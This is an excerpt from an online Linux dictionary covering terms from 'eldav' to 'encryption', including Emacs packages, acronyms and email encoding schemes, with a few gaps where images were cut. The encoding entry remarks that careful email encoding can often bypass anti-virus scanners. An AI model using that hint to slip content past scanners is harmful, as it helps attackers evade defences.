### *eldav*

an interface to the WebDAV servers for Emacs. WebDAV files can be treated just like a normal file in Emacsen. Emacs/w3 is not required. External program is used for WebDAV access. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *electric*

electrical CAD system Electric is a sophisticated electrical CAD system that can handle many forms of circuit design, including custom IC layout (ASICs), schematic drawing, hardware description language specifications, and electro−mechanical hybrid layout. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *electric−fence*

A malloc(3) debugger Use virtual memory hardware to detect illegal memory accesses. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *electricsheep*

screensaver collective dream of sleeping computers Electric sheep is the collective dream of sleeping computers from all over the internet. Less poetically, it is an Internet server and xscreensaver module that displays MPEG video of an animated fractal flame. In the background, it contributes render cycles to the next animation. Periodically, it uploads completed frames to the server, where they are compressed for distribution to all clients. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Elevator seeking*

In hard disks, a way to sort data requests to minimize jumping between tracks. In an elevator seeking scheme, the drive handles data requests in track order; that is, it gets needed data from inner tracks first, then from the outer tracks. Elevator seeking minimizes access time. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ELF*

Executable and Linkable Format (Unix, OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ELF*

Executable and Linking Format − a binary format that is much simpler to make shared libraries and dynamic loading. Originally developed by USL (UNIX System Laboratories). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ELH*

Entity Life History (DB) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ELI*

Embedded LISP Interpreter (Andrew mail system) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *elib*

Library of commonly−used Emacs functions Elib is designed to be for Elisp programs what libg++ is for C++ programs: a collection of useful routines which don't have to be reinvented each time a new program is written. Elib contains code for: − container data structures (queues, stacks, AVL trees, etc) − string handling functions missing in standard emacs − minibuffer handling functions missing in standard emacs − routines for handling lists of so called cookies in a buffer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ELinOS*

From German firm SYSGO Real−Time Solutions GMBH, ELinOS is an embedded Linux distribution for Industrial Applications. ELinOS v2.0 includes PowerPC−Support, Real−Time Extension RTAI, Linux Kernel v2.4 and more. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



also boots w/o the floppy that includes the /etc filesystem. 0.3 − This version actually converts Devil−Linux into an optional hard drive boot OS. The boot process occurs entirely in the initrd phase and then accesses the harddrive. This kit offers a robust kernel, two custom initrds −− one that boots to busybox/tinylogin −− and grub and parted support. A CD−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *elserv*

HTTP server that runs on Emacsen. Elserv is an HTTP server which runs on Emacs, as a background process. Since Emacs does not support server sockets, Elserv runs dedicated server process (ruby script) as a backend process and communicate with it to provide a server feature on Emacs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *elvis*

A much improved "vi" editor with syntax highlighting. Elvis is a clone of vi/ex, the standard UNIX editor. Elvis supports nearly all of the vi/ex commands, in both visual mode and ex mode. Elvis adds support for multiple files, multiple windows, a variety of display modes, on−line help, and other miscellaneous extensions. Because of its html mode, and it ability to do http and ftp, it can now also be used as a poor man's web browser! Elvis provides color syntax highlighting, with syntax modes for c, c++, java, awk, makefiles, perl, postscript, pascal, sh, tcl, vrml, html, diffs, man pages, and fortran. If all this isn't enough for you, it is easy to add new syntax modes (additions are welcome!). Elvis also has a special hex editing mode for directly editing binary data. This version of elvis also includes ctags and ref, for quickly navigating about your source code. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *elvis−tiny*

Tiny vi compatible editor for the base system. Elvis−tiny is based on a 1991 Minix version of elvis. You should install another vi−editor (such as "elvis", "nvi" or "vim") if you want a full featured vi editor. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *elvtune*

I/O elevator tuner From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ELX, Everyone's Linux*

Elx combines the ease and familiarity of Windows with the indisputable power and robustness of LINUX. Elx does not expect you to change or re−learn the way you've been using your PCs. While features of Elx are far superior to Windows in all ways, they are presented and treated in a similar way (better in some cases) and all this resting unshakably on a rock solid foundation, the LINUX. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *elza*

Script language for automating HTTP requests Elza is a set of perl scripts which can be used as an interpreter for automating requests on web pages. It can extract dynamic URLs from a page, handle forms, cookies, HTTP authentication, redirects / refreshes, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EM*

Extensions Manager (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EMA*

Electronic Messaging Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EMA*

Enterprise Management Architecture (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EMA*

Extended Mercury Autocode From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EMACS*

/ee'maks/ n. [from Editing MACroS] The ne plus ultra of hacker editors, a programmable text editor with an entire LISP system inside it. It was originally written by Richard Stallman in TECO under ITS at the MIT AI lab; AI Memo 554 described it as "an advanced, self−documenting, customizable, extensible real−time display editor". It has since been reimplemented any number of times, by various hackers, and versions exist that run under most major operating systems. Perhaps the most widely used version, also written by Stallman and now called "GNU EMACS" or GNUMACS, runs principally under Unix. (Its close relative XEmacs is the second most popular version.) It includes facilities to run compilation subprocesses and send and receive mail or news; many hackers spend up to 80% of their tube time inside it. Other variants include GOSMACS, CCA EMACS, UniPress EMACS, Montgomery EMACS, jove, epsilon, and MicroEMACS. (Though we use the original all−caps spelling here, it is nowadays very commonly `Emacs'.) Some EMACS versions running under window managers iconify as an overflowing kitchen sink, perhaps to suggest the one feature the editor does not (yet) include. Indeed, some hackers find EMACS too heavyweight and baroque for their taste, and expand the name as `Escape Meta Alt Control Shift' to spoof its heavy reliance on keystrokes decorated with bucky bits. Other spoof expansions include `Eight Megabytes And Constantly Swapping' (from when that was a lot of core), `Eventually malloc()s All Computer Storage', and `EMACS Makes A Computer Slow' (see recursive acronym). See also vi. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Emacs*

A UNIX−based text editor that is sometimes configured as the default editor on UNIX systems. Programmed in LISP, emacs is an excellent hacker's tool, but can be a nightmare for users accustomed to user−friendly word processing programs. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EMACS*

Editing MACroS (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *emacs*

Emacs is a powerful, customizable, self−documenting, modeless text editor. Emacs contains special code editing features, a scripting language (elisp), and the capability to read mail, news and more without leaving the editor. This package includes the libraries you need to run the Emacs editor, so you need to install this package if you intend to use Emacs. You also need to install the actual Emacs program package (emacs−nox or emacs−X11). Install emacs−nox if you are not going to use the X Window System; install emacs−X11 if you will be using X. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *emacs*

Emacs is a powerful, customizable, self−documenting, modeless text editor. Emacs contains special code editing features, a scripting language (elisp), and the capability to read mail, news, and more without leaving the editor. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Emacs*

Emacs is different things to different people. Depending who you ask, you'll could get any of the following responses: Text Editor, Mail Client, News Reader, Word Processor, Religion, Integrated Development Environment, Whatever you want it to be!, But for our purposes, let's just pretend it's a text editor−−an amazingly flexible text editor. We'll dig deeper into the question later on. Emacs was written by Richard Stallman (founder of the Free Software Foundation: http://www.fsf.org/ and the GNU project http://www.gnu.org/) and he still maintains it today. Emacs is one of the most popular and powerful text editors used on Linux (and Unix). It is second in popularity only to vi. It is known for it huge feature set, ability to be easily customized, and lack of bugs. It's large feature set and ability to be customized actually are the result of how Emacs was designed and implemented. Without going into all the details, I'll simply point out that Emacs isn't ``just an editor''. It is an editor written mostly in the programming language Lisp. At the core of Emacs is a full−featured Lisp interpreter written in C. Only the most basic and low−level pieces of Emacs are written in C. The majority of the
editor is actually written in Lisp. So, in a sense, Emacs has an entire programming language ``built in'' which you can use to customize, extend, and change its behavior. Emacs is also one of the oldest editors around. The fact that is has been used by thousands of programmers over the past 20 (?) years means that there are many add−on packages available. These add−ons allow you to make Emacs do things that Stallman had probably never dreamed possible when he first began work on Emacs. More on that in a later section. There are many other web sites and documents which give a better overview of Emacs, its history, and related matters. Rather than attempt to reproduce much of that here, I suggest that you check out some of the places listed in Section Other Resources section of this document. From EMACs−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Emacs*

The extensible, customizable, self−documenting real−time display editor. Emacs has special code editing modes, a scripting language (elisp), and comes with many packages for doing mail, news. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *emacs−X11*

Emacs−X11 includes the Emacs text editor program for use with the XWindow System (it provides support for the mouse and other GUIelements). Emacs–X11 will also run Emacs outside of X, but it has a larger memory footprint than the 'non−X' Emacs package (emacs−nox).Install emacs−X11 if you're going to use Emacs with the X Window System. You should also install emacs−X11 if you're going to run Emacs both with and without X (it will work fine both ways). You'll also need to install the emacs package in order to run Emacs. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *emacs20−dl*

The GNU Emacs editor. (Dynamic Loading supported) GNU Emacs is the extensible

self–documenting text editor. This binary supports the Dynamic Loading architecture(dl). If you want to use dynamic loadable modules, you should use this instead of pure emacs20 package. Dynamic Loadable Module examples are Canna/Wnn input method support. (emacs−dl−canna/emacs−dl−wnn package) And some dirty patch applied. Dirty means such as, Rejected by upstream authors (difficult for merge), Code from other emacsen, like XEmacs/Meadow/obsolete Mule2.3, or backported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *emacs20−el*

GNU Emacs LISP (.el) files. GNU Emacs is the extensible self−documenting text editor. This package contains the elisp sources for the convenience of users, saving space in the main package for small systems. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *emacsclient*

tells a running Emacs to visit a file From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *emacsen−common*

Common facilities for all emacsen. This package contains code that is needed by all the (x)emacs packages. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *emacspeak*

speech output interface to Emacs Emacspeak is a speech output system that will allow someone who cannot see to work directly on a UNIX system. Emacspeak is built on top of Emacs. Once you start emacs with emacspeak loaded, you get spoken feedback for everything you do. Your mileage will vary depending on how well you can use Emacs. There is nothing that you cannot do inside Emacs :−). This package includes speech servers written in tcl to support the DECtalk Express and DECtalk MultiVoice speech synthesizers. For other synthesizers, look for separate speech server packages such as emacspeak−ss. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *emacspeak−ss*

Emacspeak speech server for several synthesizers emacspeak−ss is an interface between Emacspeak and any of several speech synthesizers: DoubleTalk PC version 5.20 or later (internal), DoubleTalk

LT version 4.20 or later (serial port version), LiteTalk version 4.20 or later, Braille 'n Speak, Type 'n Speak, Braille Lite, Apollo 2 from Dolphin, or Accent SA. If you have a DoubleTalk PC, you also need the dtlk device driver – either the module or compiled into your kernel. (Note that versions 2.2.16 and earlier of the Linux kernel sources have a bug in the dtlk device driver.) From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *email*

Electronic messages (usually plain text or hypertext) sent from one recipient to another over a network. Email is sent using a mail transfer agent and is read using a mail user agent (or email client). [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Email (Electronic Mail)*

Messages, usually text, sent from one person to another via computer. E−mail can also be sent automatically to a large number of addresses. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EMAS*

Edinburgh Multi−Access System (OS, ICL 4−75) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EMB*

Enhanced Master Burst (EISA) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Embedded Debian*

The Embedded Debian project produced a very useful pre−packaged toolchain, and a tool for configuring filesystems (emdebsys, aka CML2+OS). Many groups and companies around the world are using the embedian toolchain for ARM which has proved robust and effective. Emdebsys has not been widely used as it is not quite mature enough for production use. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Embedded Freedom Linux*

Freedom is a bootable Linux CD, to help new users see the power of Linux. It is built with BBLCD, WhiteDwarf, and Slackware packages. It works on PCs and laptops, supports wireless PCMCIA cards and almost any network, video, and sound card, and features software from many open source projects such as fvwm95 ( familiar windows 95 look and feel) gftp, GTK−Gnutella, centerICQ, Dillo, sylpheed, airsnort, SSH, and more. The initial release, version 1, was released December 15, 2002. A CD−based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Embedix*

A compact, yet robust embedded Linux distribution from Lineo, Inc. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EMC*

ElectroMagnetic Compatibility From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EMEA*

[IBM] Europe, Middle East, Africa (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *emelfm*

file manager for X/gtk emelFM is a file manager that implements the popular two−window design. It features a simple GTK+ interface, a flexible file typing scheme, and a built−in command line for executing commands without opening an xterm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EMERGENCY CD*

The LINUX EMERGENCY CD project has a bootable CD−ROM distribution, with Linux kernel 2.4.19−xfs(i586). It's a console−only mini−distribution based on Red Hat 7.3 and includes many console tools and utilities. The initial version, 2.01, was released under the GNU General Public





sniffers will still read them from the wire. Example: The main issue with encoding is how to get binary data sent within a text message. For full binary data, this results in about 40% "expansion" of the file size (i.e. when you e−mail 1−megabyte of data to a fried, this encoding will result in about a 1.4−megabyte message size). BASE64 aka. RADIX64. Content−Transfer−Encoding: Base64 The preferred encoding method these days for MIME e−mail messages and virtually everywhere else. uuencode and uudecode UNIX−to−UNIX While having been largely replaced with BASE64 encoding, uuencoding is the granddady of encoding methods. It increases the file size roughly 42%. It was originally developed for e−mail encoding. Few e−mail programs generate this encoding, but most all of them can decode it. The main reason for its disfavor is that a lot of programs are slightly inconsistent in the way that they encode/decode data using this technique, subtly corrupting files. See also: uucp. quoted printable Content−Transfer−Encoding: quoted−printable This consists of normal ASCII text, where any binary character (or other problematic character such as a space at the end of the line) is converted to a 3−character code consisting of the equals sign followed by two hex digits representing the binary value. For example, the code =20 indicates a single character with the hex

value of 0x20, which is equal to decimal 32. In ASCII, this is a space. E−mail messages are often automatically line−wrapped for long lines. The line is frequently wrapped after a space between two words, resulting in a space at the end of a line. Therefore, you will sometimes see e−mail messages with a lot of lines ending in =20 due to the requirements of this encoding method to encoding trailing spaces. This encoding is most often used for European text (especially French) which has occasional accented characters in what is otherwise largely ASCII text. BinHex. A standard Macintosh encoding method; rarely used elsewhere. Key point: E−mail clients typical support more encoding methods than content scanners (aka. anti−virus scanners). Therefore, by encoding your e−mail correctly, you can often bypass these. Key point: A big problem in the security industry is the presences of redunant encoding methods Microsoft's web servers were hacked because of redundant ways of encoding UNICODE characters. TODO See also: UNICODE From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *encompass*

a free web−browser for GNOME Encompass is a free web−browser for GNOME. It relies on gtkhtml for rendering HTML pages and on libneon for HTTP transport. http://encompass.sourceforge.net From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *encryption*

The process of encoding data such that users and processes with proper authentication credentials can access it, while unauthorized users cannot. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *encryption (encrypt, encipher)*

Encryption is a way of mangling data so that an unauthorized party cannot understand it. Encryption applies mathematical operations to data in order to render it incomprehensible. The only way to read the data is apply the reverse mathematical operations. In technical speak, encryption is applies mathematical algorithms with a key that converts plaintext to ciphertext. Only someone in possession of the key can decrypt the message. Analogy: Some aliens come down to earth and give you a safe, and a key to the lock. For purposes of this discussion, the aliens use some magic technology that is beyond our human understanding, and that we will never be able to break into the safe. You steal something, put it into the safe, and lock it up with the key. You hide the key. The police arrest you and confiscate the safe. The only way the police will ever recover this stolen object is when you give them the key. Encryption is the same way; it creates an unbreakable box that you can put data in that nobody can ever get back out unless they have the appropriate key. Controversy: Encryption has massive philosophical implications when put into widespread use. It means that citizens can hide their data from governments (especially repressive ones) and law enforcement (especially when you are committing a crime). This has the potential of making governments more accountable to the populace. It likewise has the potential of making crime easier. Key point: Encryption tends to be the strongest link in the chain. When encryption is cracked, it is usually through some other weakness like key distribution or weak passwords. Contrast: Asymmetric encryption uses different keys for encryption and decryption. Since the most useful form of this is one you keep one key private and make the other public, this is better known as public key encryption. In contrast, symmetric encryption uses the same key for both encryption and decryption. 